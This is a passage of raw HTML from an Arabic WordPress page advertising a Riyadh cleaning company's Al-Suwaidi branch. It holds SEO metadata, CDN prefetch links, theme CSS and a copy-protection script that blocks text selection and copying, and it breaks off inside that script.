

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://safrat-alriyadh.com/%D8%B4%D8%B1%D9%83%D8%A9-%D8%A7%D9%84%D8%B5%D9%81%D8%B1%D8%A7%D8%AA-%D9%81%D8%B1%D8%B9-%D8%A7%D9%84%D8%B3%D9%88%D9%8A%D8%AF%D9%8A/
body_size: 33230
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#">
<head>
	<meta name="google-site-verification" content="91rfcexhW__x-TB__iV0Ub8ID372V3Fai-4r16XYjN0" />
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://safrat-alriyadh.com/xmlrpc.php" />
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta property="og:title" content="شركة الصفرات فرع السويدي - شركة الصفرات للتنظيف بالرياض "/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="ششركة الصفرات فرع السويدي هل أنت بحاجة إلى بعض المساعدة في تنظيف منزلك أو مكتبك؟ هل تبحث عن خدمة موث"/>
<meta property="og:url" content="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af%d9%8a/"/>
<meta property="og:site_name" content="شركة الصفرات للتنظيف بالرياض "/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.3 (Yoast SEO v20.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>شركة الصفرات فرع السويدي - تتميز بالجدية والتألق جيدا يجب اثبات الذات</title><link rel="stylesheet" href="https://safrat-alriyadh.com/wp-content/cache/min/1/925d93b637516e92cc0b4df7644a2c50.css" media="all" data-minify="1" />
	<meta name="description" content="شركة الصفرات فرع السويدي افضل شركة متخصصة في مجال الخدمات المنزلية التي تكون دائما ذات الجودة والتقنيات العالية" />
	<link rel="canonical" href="https://safrat-alriyadh.com/شركة-الصفرات-فرع-السويدي/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="شركة الصفرات فرع السويدي" />
	<meta property="og:description" content="شركة الصفرات فرع السويدي افضل شركة متخصصة في مجال الخدمات المنزلية التي تكون دائما ذات الجودة والتقنيات العالية" />
	<meta property="og:url" content="https://safrat-alriyadh.com/شركة-الصفرات-فرع-السويدي/" />
	<meta property="og:site_name" content="شركة الصفرات للتنظيف بالرياض" />
	<meta property="article:published_time" content="2023-01-03T20:15:32+00:00" />
	<meta property="article:modified_time" content="2023-05-12T00:04:06+00:00" />
	<meta property="og:image" content="https://safrat-alriyadh.com/wp-content/uploads/2023/01/SAFRT-1-300x300.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="11 دقيقة" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af%d9%8a/","url":"https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af%d9%8a/","name":"شركة الصفرات فرع السويدي - تتميز بالجدية والتألق جيدا يجب اثبات الذات","isPartOf":{"@id":"https://safrat-alriyadh.com/#website"},"primaryImageOfPage":{"@id":"https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af%d9%8a/#primaryimage"},"image":{"@id":"https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af%d9%8a/#primaryimage"},"thumbnailUrl":"https://safrat-alriyadh.com/wp-content/uploads/2023/01/SAFRT-1-300x300.jpg","datePublished":"2023-01-03T20:15:32+00:00","dateModified":"2023-05-12T00:04:06+00:00","author":{"@id":"https://safrat-alriyadh.com/#/schema/person/af6605a9909e02951fa900e6d87895e7"},"description":"شركة الصفرات فرع السويدي افضل شركة متخصصة في مجال الخدمات المنزلية التي تكون دائما ذات الجودة والتقنيات العالية","breadcrumb":{"@id":"https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af%d9%8a/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af%d9%8a/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af%d9%8a/#primaryimage","url":"https://safrat-alriyadh.com/wp-content/uploads/2023/01/SAFRT-1.jpg","contentUrl":"https://safrat-alriyadh.com/wp-content/uploads/2023/01/SAFRT-1.jpg","width":1024,"height":1024,"caption":"شركة الصفرات فرع السويدي"},{"@type":"BreadcrumbList","@id":"https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af%d9%8a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://safrat-alriyadh.com/"},{"@type":"ListItem","position":2,"name":"شركة الصفرات فرع السويدي"}]},{"@type":"WebSite","@id":"https://safrat-alriyadh.com/#website","url":"https://safrat-alriyadh.com/","name":"شركة الصفرات للتنظيف بالرياض","description":"شركة الصفرات للتنظيف -الصفرات لنقل العفش -الصفرات لمكافحة الحشرات","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://safrat-alriyadh.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Person","@id":"https://safrat-alriyadh.com/#/schema/person/af6605a9909e02951fa900e6d87895e7","name":"admin","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://safrat-alriyadh.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3526e9c33d3a59e1886033aa11c2676b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3526e9c33d3a59e1886033aa11c2676b?s=96&d=mm&r=g","caption":"admin"},"url":"https://safrat-alriyadh.com/author/admin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//adservice.google.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//i.ytimg.com' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//referrer.disqus.com' />
<link rel='dns-prefetch' href='//c.disquscdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s1.wp.com' />
<link rel='dns-prefetch' href='//s2.wp.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.microsoft.com' />
<link rel='dns-prefetch' href='//ajax.aspnetcdn.com' />
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//github.githubassets.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//stats.g.doubleclick.net' />
<link rel='dns-prefetch' href='//cm.g.doubleclick.net' />
<link rel='dns-prefetch' href='//stats.buysellads.com' />
<link rel='dns-prefetch' href='//s3.buysellads.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="شركة الصفرات للتنظيف بالرياض  &laquo; الخلاصة" href="https://safrat-alriyadh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="شركة الصفرات للتنظيف بالرياض  &laquo; خلاصة التعليقات" href="https://safrat-alriyadh.com/comments/feed/" />
<style>@media screen and (max-width: 650px) {body {padding-bottom:60px;}}</style><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>



<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&#038;display=swap' type='text/css' media='all' />

<script type='text/javascript' src='https://safrat-alriyadh.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js' defer></script>
<script type='text/javascript' src='https://safrat-alriyadh.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js' defer></script>
<script type='text/javascript' id='tie-postviews-cache-js-extra'>
/* <![CDATA[ */
var tieViewsCacheL10n = {"admin_ajax_url":"https:\/\/safrat-alriyadh.com\/wp-admin\/admin-ajax.php","post_id":"1264"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://safrat-alriyadh.com/wp-content/cache/min/1/wp-content/themes/sahifa/js/postviews-cache.js?ver=1687566536' id='tie-postviews-cache-js' defer></script>
<link rel="https://api.w.org/" href="https://safrat-alriyadh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://safrat-alriyadh.com/wp-json/wp/v2/posts/1264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://safrat-alriyadh.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://safrat-alriyadh.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://safrat-alriyadh.com/?p=1264' />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

